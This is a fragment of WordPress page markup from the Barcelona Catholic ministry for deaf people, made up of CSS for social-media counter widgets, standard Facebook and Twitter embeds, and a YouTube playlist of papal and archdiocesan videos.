                        background-color: #ca212a;
                    }.td_social_tiktok .td-social-box{
                        background-color: #009191;
                    }.td-social-boxed .td_social_type{
                        text-align: center;
                        width: 33.3333%;
                        margin: 0;
                        float: left;
                    }.td-social-boxed .td_social_type .td-social-box{
                        height: 100px;
                    }.td-social-boxed .td_social_type span{
                        display: block;
                        width: 100%;
                        padding: 0;
                    }.td-social-boxed .td-sp{
                        margin-top: 10px;
                    }.td-social-boxed .td-sp::after{
                        display: none;
                    }.td-social-boxed .td_social_info{
                        font-size: 17px;
                        top: 0;
                    }.td-social-boxed .td_social_info_name{
                        font-size: 13px;
                        font-weight: normal;
                    }.td-social-boxed .td_social_button{
                        opacity: 0;
                        position: absolute;
                        height: 100%;
                        margin-top: 0;
                        top: 0;
                    }.td-social-boxed .td_social_button a:after{
                        width: 100%;
                        height: 100%;
                    }.td-social-colored .td_social_facebook .td-sp{
                        background-color: #516eab;
                    }.td-social-colored .td_social_rss .td-sp{
                        background-color: #ff6600;
                    }.td-social-colored .td_social_soundcloud .td-sp{
                        background-color: #ff5419;
                    }.td-social-colored .td_social_twitter .td-sp{
                        background-color: #29c5f6;
                    }.td-social-colored .td_social_vimeo .td-sp{
                        background-color: #006599;
                    }.td-social-colored .td_social_youtube .td-sp{
                        background-color: #e14e42;
                    }.td-social-colored .td_social_instagram .td-sp{
                        background-color: #417096;
                    }.td-social-colored .td_social_pinterest .td-sp{
                        background-color: #ca212a;
                    }.td-social-colored .td_social_tiktok .td-sp{
                        background-color: #009191;
                    }.td-social-font-icons .td-sp{
                        background: none;
                        font-family: 'newspaper', sans-serif;
                        font-size: 14px;
                        text-align: center;
                        font-weight: normal;
                    }.td-social-font-icons .td-sp:before{
                        position: absolute;
                        top: 0;
                        left: 0;
                        right: 0;
                        line-height: 30px;
                    }.td-social-font-icons .td_social_facebook .td-sp:before{
                        content: '\e818';
                        color: #516eab;
                    }.td-social-font-icons .td_social_rss .td-sp:before{
                        content: '\e828';
                        color: #ff6600;
                    }.td-social-font-icons .td_social_soundcloud .td-sp:before{
                        content: '\e82b';
                        color: #ff5419;
                    }.td-social-font-icons .td_social_twitter .td-sp:before{
                        content: '\e831';
                        color: #29c5f6;
                    }.td-social-font-icons .td_social_vimeo .td-sp:before{
                        content: '\e832';
                        color: #006599;
                    }.td-social-font-icons .td_social_youtube .td-sp:before{
                        content: '\e836';
                        color: #e14e42;
                    }.td-social-font-icons .td_social_instagram .td-sp:before{
                        content: '\e81d';
                        color: #417096;
                    }.td-social-font-icons .td_social_pinterest .td-sp:before{
                        content: '\e825';
                        color: #ca212a;
                    }.td-social-font-icons .td_social_tiktok .td-sp:before{
                        content: '\e9d6';
                        color: #009191;
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-pb-span4 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info,
                        .td-pb-span3 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info{
                            display: none;
                        }
                    }@media (min-width: 1019px) and (max-width: 1140px) {
                        .td_social_type .td_social_button a:after {
                            width: 300px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_social_type .td_social_button a:after {
                            width: 228px;
                        }
                    }@media (max-width: 767px) {
                        .td_social_type .td_social_button a:after {
                            width: 100%;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_type .td-social-box {
                            height: 70px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td-sp {
                            margin-top: 4px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info {
                            font-size: 13px;
                            top: -12px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info_name {
                            top: -17px;
                            font-size: 10px;
                        }
                    }
</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">435</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/PastoraldelSordo"  target="_blank" >Me gusta</a></span></div></div></div></div> <!-- ./block --><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_13_6ec ">
<style scoped>

/* inline tdc_css att */

.tdi_13_6ec{
width:100% !important;
}

</style><div class="td-fix-index"><div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/ca_ES/sdk.js#xfbml=1&version=v8.0" nonce="YpZQDLyC"></script>
<div class="fb-page" data-href="https://www.facebook.com/PastoraldelSordo" data-tabs="timeline" data-width="500" data-height="" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/PastoraldelSordo" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/PastoraldelSordo">Pastoral del Sord de Barcelona</a></blockquote></div></div></div></div></div><div class="vc_column tdi_15_972  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_15_972{
                    vertical-align: baseline;
                }.tdi_15_972 > .wpb_wrapper,
				.tdi_15_972 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_15_972 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_15_972 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_social_counter tdi_16_9cc td-pb-border-top td_block_template_2">
<style>

/* inline tdc_css att */

.tdi_16_9cc{
margin-bottom:4px !important;
}

</style>
<style>
/* custom css */
.td_block_social_counter{
                        font-family: 'Open Sans', arial, sans-serif;
                        font-weight: bold;
                        font-size: 11px;
                        color: #fff;
                        margin-bottom: 47px;
                    }.td_block_social_counter .td-sp{
                        position: relative;
                    }.td_block_social_counter .td-sp:after{
                        content: '';
                        width: 1px;
                        height: 16px;
                        background-color: rgba(255, 255, 255, 0.1);
                        position: absolute;
                        right: -1px;
                        top: 8px;
                    }.td-social-list{
                        *zoom: 1;
                    }.td-social-list:before,
                    .td-social-list:after{
                        display: table;
                        content: '';
                        line-height: 0;
                    }.td-social-list:after{
                        clear: both;
                    }.td_social_type{
                        width: 100%;
                        margin-bottom: 10px;
                        -webkit-transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                        transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                    }.td_social_type:last-child{
                        margin-bottom: 0;
                    }.td_social_type:hover .td-social-box{
                        background-color: #222;
                    }.td_social_type .td_social_info{
                        padding: 0 0 0 9px;
                        position: relative;
                        top: -12px;
                    }.td_social_type .td-social-box{
                        height: 32px;
                        position: relative;
                        overflow: hidden;
                    }.td_social_type .td-social-box .td-sp{
                        display: inline-block;
                    }.td_social_type .td_social_number{
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding-left: 9px;
                    }.td_social_type .td_social_button{
                        float: right;
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding: 0 14px;
                        margin-top: 8px;
                        top: 9px;
                        height: 16px;
                        line-height: 15px;
                        text-transform: uppercase;
                    }.td_social_type .td_social_button a{
                        color: #fff;
                    }.td_social_type .td_social_button a:after{
                        content: '';
                        display: block;
                        height: 32px;
                        position: absolute;
                        right: 0;
                        top: 0;
                        width: 324px;
                    }.td_social_type .td_social_button a:hover{
                        color: inherit;
                        text-decoration: none !important;
                    }.td_social_type a{
                        color: #fff;
                    }.td_social_facebook .td-social-box{
                        background-color: #516eab;
                    }.td_social_rss .td-social-box{
                        background-color: #ff6600;
                    }.td_social_soundcloud .td-social-box{
                        background-color: #ff5419;
                    }.td_social_twitter .td-social-box{
                        background-color: #29c5f6;
                    }.td_social_vimeo .td-social-box{
                        background-color: #006599;
                    }.td_social_youtube .td-social-box{
                        background-color: #e14e42;
                    }.td_social_instagram .td-social-box{
                        background-color: #417096;
                    }.td_social_pinterest .td-social-box{
                        background-color: #ca212a;
                    }.td_social_tiktok .td-social-box{
                        background-color: #009191;
                    }.td-social-boxed .td_social_type{
                        text-align: center;
                        width: 33.3333%;
                        margin: 0;
                        float: left;
                    }.td-social-boxed .td_social_type .td-social-box{
                        height: 100px;
                    }.td-social-boxed .td_social_type span{
                        display: block;
                        width: 100%;
                        padding: 0;
                    }.td-social-boxed .td-sp{
                        margin-top: 10px;
                    }.td-social-boxed .td-sp::after{
                        display: none;
                    }.td-social-boxed .td_social_info{
                        font-size: 17px;
                        top: 0;
                    }.td-social-boxed .td_social_info_name{
                        font-size: 13px;
                        font-weight: normal;
                    }.td-social-boxed .td_social_button{
                        opacity: 0;
                        position: absolute;
                        height: 100%;
                        margin-top: 0;
                        top: 0;
                    }.td-social-boxed .td_social_button a:after{
                        width: 100%;
                        height: 100%;
                    }.td-social-colored .td_social_facebook .td-sp{
                        background-color: #516eab;
                    }.td-social-colored .td_social_rss .td-sp{
                        background-color: #ff6600;
                    }.td-social-colored .td_social_soundcloud .td-sp{
                        background-color: #ff5419;
                    }.td-social-colored .td_social_twitter .td-sp{
                        background-color: #29c5f6;
                    }.td-social-colored .td_social_vimeo .td-sp{
                        background-color: #006599;
                    }.td-social-colored .td_social_youtube .td-sp{
                        background-color: #e14e42;
                    }.td-social-colored .td_social_instagram .td-sp{
                        background-color: #417096;
                    }.td-social-colored .td_social_pinterest .td-sp{
                        background-color: #ca212a;
                    }.td-social-colored .td_social_tiktok .td-sp{
                        background-color: #009191;
                    }.td-social-font-icons .td-sp{
                        background: none;
                        font-family: 'newspaper', sans-serif;
                        font-size: 14px;
                        text-align: center;
                        font-weight: normal;
                    }.td-social-font-icons .td-sp:before{
                        position: absolute;
                        top: 0;
                        left: 0;
                        right: 0;
                        line-height: 30px;
                    }.td-social-font-icons .td_social_facebook .td-sp:before{
                        content: '\e818';
                        color: #516eab;
                    }.td-social-font-icons .td_social_rss .td-sp:before{
                        content: '\e828';
                        color: #ff6600;
                    }.td-social-font-icons .td_social_soundcloud .td-sp:before{
                        content: '\e82b';
                        color: #ff5419;
                    }.td-social-font-icons .td_social_twitter .td-sp:before{
                        content: '\e831';
                        color: #29c5f6;
                    }.td-social-font-icons .td_social_vimeo .td-sp:before{
                        content: '\e832';
                        color: #006599;
                    }.td-social-font-icons .td_social_youtube .td-sp:before{
                        content: '\e836';
                        color: #e14e42;
                    }.td-social-font-icons .td_social_instagram .td-sp:before{
                        content: '\e81d';
                        color: #417096;
                    }.td-social-font-icons .td_social_pinterest .td-sp:before{
                        content: '\e825';
                        color: #ca212a;
                    }.td-social-font-icons .td_social_tiktok .td-sp:before{
                        content: '\e9d6';
                        color: #009191;
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-pb-span4 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info,
                        .td-pb-span3 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info{
                            display: none;
                        }
                    }@media (min-width: 1019px) and (max-width: 1140px) {
                        .td_social_type .td_social_button a:after {
                            width: 300px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_social_type .td_social_button a:after {
                            width: 228px;
                        }
                    }@media (max-width: 767px) {
                        .td_social_type .td_social_button a:after {
                            width: 100%;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_type .td-social-box {
                            height: 70px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td-sp {
                            margin-top: 4px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info {
                            font-size: 13px;
                            top: -12px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info_name {
                            top: -17px;
                            font-size: 10px;
                        }
                    }
</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">167</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/PastoraldelSord"  target="_blank" >Seguir</a></span></div></div></div></div> <!-- ./block --><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_18_cee "><div class="td-fix-index"><a class="twitter-timeline" data-height="500" data-chrome="noheader nofooter noborders" href="https://twitter.com/PastoraldelSord?ref_src=twsrc^tfw">Tweets by PastoraldelSord</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></div></div></div></div></div><div id="tdi_19_998" class="tdc-row"><div class="vc_row tdi_20_668  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_20_668,
                .tdi_20_668 .tdc-columns{
                    min-height: 0;
                }.tdi_20_668,
				.tdi_20_668 .tdc-columns{
				    display: block;
				}.tdi_20_668 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_22_969  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_22_969{
                    vertical-align: baseline;
                }.tdi_22_969 > .wpb_wrapper,
				.tdi_22_969 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_22_969 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_22_969 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_social_counter tdi_23_97c td-pb-border-top td_block_template_2">
<style>

/* inline tdc_css att */

.tdi_23_97c{
margin-bottom:4px !important;
}

</style>
<style>
/* custom css */
.td_block_social_counter{
                        font-family: 'Open Sans', arial, sans-serif;
                        font-weight: bold;
                        font-size: 11px;
                        color: #fff;
                        margin-bottom: 47px;
                    }.td_block_social_counter .td-sp{
                        position: relative;
                    }.td_block_social_counter .td-sp:after{
                        content: '';
                        width: 1px;
                        height: 16px;
                        background-color: rgba(255, 255, 255, 0.1);
                        position: absolute;
                        right: -1px;
                        top: 8px;
                    }.td-social-list{
                        *zoom: 1;
                    }.td-social-list:before,
                    .td-social-list:after{
                        display: table;
                        content: '';
                        line-height: 0;
                    }.td-social-list:after{
                        clear: both;
                    }.td_social_type{
                        width: 100%;
                        margin-bottom: 10px;
                        -webkit-transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                        transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                    }.td_social_type:last-child{
                        margin-bottom: 0;
                    }.td_social_type:hover .td-social-box{
                        background-color: #222;
                    }.td_social_type .td_social_info{
                        padding: 0 0 0 9px;
                        position: relative;
                        top: -12px;
                    }.td_social_type .td-social-box{
                        height: 32px;
                        position: relative;
                        overflow: hidden;
                    }.td_social_type .td-social-box .td-sp{
                        display: inline-block;
                    }.td_social_type .td_social_number{
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding-left: 9px;
                    }.td_social_type .td_social_button{
                        float: right;
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding: 0 14px;
                        margin-top: 8px;
                        top: 9px;
                        height: 16px;
                        line-height: 15px;
                        text-transform: uppercase;
                    }.td_social_type .td_social_button a{
                        color: #fff;
                    }.td_social_type .td_social_button a:after{
                        content: '';
                        display: block;
                        height: 32px;
                        position: absolute;
                        right: 0;
                        top: 0;
                        width: 324px;
                    }.td_social_type .td_social_button a:hover{
                        color: inherit;
                        text-decoration: none !important;
                    }.td_social_type a{
                        color: #fff;
                    }.td_social_facebook .td-social-box{
                        background-color: #516eab;
                    }.td_social_rss .td-social-box{
                        background-color: #ff6600;
                    }.td_social_soundcloud .td-social-box{
                        background-color: #ff5419;
                    }.td_social_twitter .td-social-box{
                        background-color: #29c5f6;
                    }.td_social_vimeo .td-social-box{
                        background-color: #006599;
                    }.td_social_youtube .td-social-box{
                        background-color: #e14e42;
                    }.td_social_instagram .td-social-box{
                        background-color: #417096;
                    }.td_social_pinterest .td-social-box{
                        background-color: #ca212a;
                    }.td_social_tiktok .td-social-box{
                        background-color: #009191;
                    }.td-social-boxed .td_social_type{
                        text-align: center;
                        width: 33.3333%;
                        margin: 0;
                        float: left;
                    }.td-social-boxed .td_social_type .td-social-box{
                        height: 100px;
                    }.td-social-boxed .td_social_type span{
                        display: block;
                        width: 100%;
                        padding: 0;
                    }.td-social-boxed .td-sp{
                        margin-top: 10px;
                    }.td-social-boxed .td-sp::after{
                        display: none;
                    }.td-social-boxed .td_social_info{
                        font-size: 17px;
                        top: 0;
                    }.td-social-boxed .td_social_info_name{
                        font-size: 13px;
                        font-weight: normal;
                    }.td-social-boxed .td_social_button{
                        opacity: 0;
                        position: absolute;
                        height: 100%;
                        margin-top: 0;
                        top: 0;
                    }.td-social-boxed .td_social_button a:after{
                        width: 100%;
                        height: 100%;
                    }.td-social-colored .td_social_facebook .td-sp{
                        background-color: #516eab;
                    }.td-social-colored .td_social_rss .td-sp{
                        background-color: #ff6600;
                    }.td-social-colored .td_social_soundcloud .td-sp{
                        background-color: #ff5419;
                    }.td-social-colored .td_social_twitter .td-sp{
                        background-color: #29c5f6;
                    }.td-social-colored .td_social_vimeo .td-sp{
                        background-color: #006599;
                    }.td-social-colored .td_social_youtube .td-sp{
                        background-color: #e14e42;
                    }.td-social-colored .td_social_instagram .td-sp{
                        background-color: #417096;
                    }.td-social-colored .td_social_pinterest .td-sp{
                        background-color: #ca212a;
                    }.td-social-colored .td_social_tiktok .td-sp{
                        background-color: #009191;
                    }.td-social-font-icons .td-sp{
                        background: none;
                        font-family: 'newspaper', sans-serif;
                        font-size: 14px;
                        text-align: center;
                        font-weight: normal;
                    }.td-social-font-icons .td-sp:before{
                        position: absolute;
                        top: 0;
                        left: 0;
                        right: 0;
                        line-height: 30px;
                    }.td-social-font-icons .td_social_facebook .td-sp:before{
                        content: '\e818';
                        color: #516eab;
                    }.td-social-font-icons .td_social_rss .td-sp:before{
                        content: '\e828';
                        color: #ff6600;
                    }.td-social-font-icons .td_social_soundcloud .td-sp:before{
                        content: '\e82b';
                        color: #ff5419;
                    }.td-social-font-icons .td_social_twitter .td-sp:before{
                        content: '\e831';
                        color: #29c5f6;
                    }.td-social-font-icons .td_social_vimeo .td-sp:before{
                        content: '\e832';
                        color: #006599;
                    }.td-social-font-icons .td_social_youtube .td-sp:before{
                        content: '\e836';
                        color: #e14e42;
                    }.td-social-font-icons .td_social_instagram .td-sp:before{
                        content: '\e81d';
                        color: #417096;
                    }.td-social-font-icons .td_social_pinterest .td-sp:before{
                        content: '\e825';
                        color: #ca212a;
                    }.td-social-font-icons .td_social_tiktok .td-sp:before{
                        content: '\e9d6';
                        color: #009191;
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-pb-span4 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info,
                        .td-pb-span3 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info{
                            display: none;
                        }
                    }@media (min-width: 1019px) and (max-width: 1140px) {
                        .td_social_type .td_social_button a:after {
                            width: 300px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_social_type .td_social_button a:after {
                            width: 228px;
                        }
                    }@media (max-width: 767px) {
                        .td_social_type .td_social_button a:after {
                            width: 100%;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_type .td-social-box {
                            height: 70px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td-sp {
                            margin-top: 4px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info {
                            font-size: 13px;
                            top: -12px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info_name {
                            top: -17px;
                            font-size: 10px;
                        }
                    }
</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCUfIhLOjENmflqhrv3UkxZw"  target="_blank" >Suscribirte</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_text_with_title tdi_24_8cf tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_24_8cf" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index">
		<div class="td_block_video_playlist td_block_wrap  tdi_120_392">
			<div class="td_block_inner">
				<div class="td_video_playlist_column_1">
					<div class="td-video-replacer" data-id="undefined" style="position: absolute; visibility: hidden; width:686px;height:460px"></div>
					<div class="td_wrapper_video_playlist">
						<div class="td_wrapper_player td_wrapper_playlist_player_youtube" data-first-video="s1CBCcEIkME" data-autoplay="0">
							<iframe id="player_youtube_0" class="td-youtube-player" allowfullscreen="1" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" title="YouTube video player" src="//www.youtube.com/embed/s1CBCcEIkME?autoplay=0&amp;enablejsapi=1" style="height: 385.875px;" width="100%" height="100%" frameborder="0"></iframe>
						</div>
						<div class="td_container_video_playlist ">
							<div class="td_video_controls_playlist_wrapper">
								<div class="td_video_stop_play_control"><a class="td-sp-video-play td-sp td_youtube_control"></a></div>
								<div class="td_current_video_play_title_youtube td_video_title_playing"></div>
								<div class="td_current_video_play_time_youtube td_video_time_playing"></div>
							</div>
							<div id="td_youtube_playlist_video" class="td_playlist_clickable td_add_scrollbar_to_playlist">
							

								<a class="td_s1CBCcEIkME td_click_video td_click_video_youtube" data-video-id="s1CBCcEIkME">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/s1CBCcEIkME/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Pray with the Pope: For prayer with the Word of God | January 2026</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_41yn7gD6neU td_click_video td_click_video_youtube" data-video-id="41yn7gD6neU">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/41yn7gD6neU/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Mensaje de Navidad del Arzobispo de Barcelona, el cardenal Juan José Omella</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_ruOzyyWxSug td_click_video td_click_video_youtube" data-video-id="ruOzyyWxSug">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/ruOzyyWxSug/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Missatge de Nadal de l'arquebisbe de Barcelona, el cardenal Joan Josep Omella</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_UpbG7D1tGxk td_click_video td_click_video_youtube" data-video-id="UpbG7D1tGxk">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/UpbG7D1tGxk/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">¿Qué es el ADVIENTO? 🕯🕯🕯🕯 - Ciclo Litúrgico#2</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_vWdGwQ0V1Zk td_click_video td_click_video_youtube" data-video-id="vWdGwQ0V1Zk">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/vWdGwQ0V1Zk/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Por los cristianos en contextos de guerra o conflicto - El Video del Papa - Diciembre 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_n5GjRN4GLG8 td_click_video td_click_video_youtube" data-video-id="n5GjRN4GLG8">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/n5GjRN4GLG8/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Por la prevención del suicidio - El Video del Papa - Noviembre 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_4wGrEY3kOoc td_click_video td_click_video_youtube" data-video-id="4wGrEY3kOoc">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/4wGrEY3kOoc/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Por la colaboración entre las distintas tradiciones religiosas - El Video del Papa - Octubre 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_IPhURNfFlaA td_click_video td_click_video_youtube" data-video-id="IPhURNfFlaA">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/IPhURNfFlaA/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">EN LA PARROQUIA HAY SITIO PARA TODOS 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_VKVAuFcagrc td_click_video td_click_video_youtube" data-video-id="VKVAuFcagrc">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/VKVAuFcagrc/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Por nuestra relación con toda la creación - El Video del Papa - Septiembre 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_1rUFruFoU1c td_click_video td_click_video_youtube" data-video-id="1rUFruFoU1c">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/1rUFruFoU1c/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Por la convivencia común - El Video del Papa - Agosto 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_f_-aFNLj3Pg td_click_video td_click_video_youtube" data-video-id="f_-aFNLj3Pg">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/f_-aFNLj3Pg/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Por la formación en el discernimiento - El Video del Papa - Julio 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_wSJi0DnS31U td_click_video td_click_video_youtube" data-video-id="wSJi0DnS31U">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/wSJi0DnS31U/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">"León de Perú" Documental</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				
								
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
<script>;
					if(undefined === window.td_youtube_list_ids) {window.td_youtube_list_ids = {}};
				
window.td_youtube_list_ids["td_s1CBCcEIkME"] = {title:"Pray with the Pope: For prayer with the Word of God | January 2026", time: ""};
window.td_youtube_list_ids["td_41yn7gD6neU"] = {title:"Mensaje de Navidad del Arzobispo de Barcelona, el cardenal Juan José Omella", time: ""};
window.td_youtube_list_ids["td_ruOzyyWxSug"] = {title:"Missatge de Nadal de l'arquebisbe de Barcelona, el cardenal Joan Josep Omella", time: ""};
window.td_youtube_list_ids["td_UpbG7D1tGxk"] = {title:"¿Qué es el ADVIENTO? 🕯🕯🕯🕯 - Ciclo Litúrgico#2", time: ""};
window.td_youtube_list_ids["td_vWdGwQ0V1Zk"] = {title:"Por los cristianos en contextos de guerra o conflicto - El Video del Papa - Diciembre 2025", time: ""};
window.td_youtube_list_ids["td_n5GjRN4GLG8"] = {title:"Por la prevención del suicidio - El Video del Papa - Noviembre 2025", time: ""};
window.td_youtube_list_ids["td_4wGrEY3kOoc"] = {title:"Por la colaboración entre las distintas tradiciones religiosas - El Video del Papa - Octubre 2025", time: ""};
window.td_youtube_list_ids["td_IPhURNfFlaA"] = {title:"EN LA PARROQUIA HAY SITIO PARA TODOS 2025", time: ""};
window.td_youtube_list_ids["td_VKVAuFcagrc"] = {title:"Por nuestra relación con toda la creación - El Video del Papa - Septiembre 2025", time: ""};
window.td_youtube_list_ids["td_1rUFruFoU1c"] = {title:"Por la convivencia común - El Video del Papa - Agosto 2025", time: ""};
window.td_youtube_list_ids["td_f_-aFNLj3Pg"] = {title:"Por la formación en el discernimiento - El Video del Papa - Julio 2025", time: ""};
window.td_youtube_list_ids["td_wSJi0DnS31U"] = {title:"&quot;León de Perú&quot; Documental", time: ""};

			</script>
		
<style type="text/css">.td_video_playlist_title {
			position:relative;
			z-index:1;
			background-color:#222
		   }
		   .td_video_playlist_title .td_video_title_text {
			font-family:open sans,arial,sans-serif;
			font-weight:700;
			font-size:15px;
			color:#fff;
			margin-left:17px;
			margin-right:17px;
			vertical-align:middle;
			line-height:24px;
			padding:10px 0
		   }
		   .td_wrapper_video_playlist {
			z-index:1;
			position:relative;
			display:flex
		   }
		   .td_wrapper_video_playlist .td_video_controls_playlist_wrapper {
			background-color:@td_theme_color;
			position:relative
		   }
		   .td_wrapper_video_playlist .td_video_controls_playlist_wrapper:before {
			content:'';
			background:url([data-uri]) repeat-x;
			width:100%;
			height:6px;
			position:absolute;
			bottom:-6px;
			z-index:1
		   }
		   .td_wrapper_video_playlist .td_video_stop_play_control {
			position:relative;
			width:65px;
			height:65px;
			outline:0!important
		   }
		   .td_wrapper_video_playlist .td_video_stop_play_control:after {
			content:'';
			width:1px;
			height:37px;
			background-color:rgba(255,255,255,.2);
			position:absolute;
			top:14px;
			right:0
		   }
		   .td_wrapper_video_playlist .td_youtube_control,
		   .td_wrapper_video_playlist .td_vimeo_control {
			position:relative;
			top:12px;
			left:11px;
			cursor:pointer
		   }
		   .td_wrapper_video_playlist .td_video_title_playing {
			position:absolute;
			top:13px;
			left:80px;
			font-family:Verdana,Geneva,sans-serif;
			font-size:13px;
			line-height:19px;
			font-weight:700;
			color:#fff;
			padding-right:7px;
			max-height:37px;
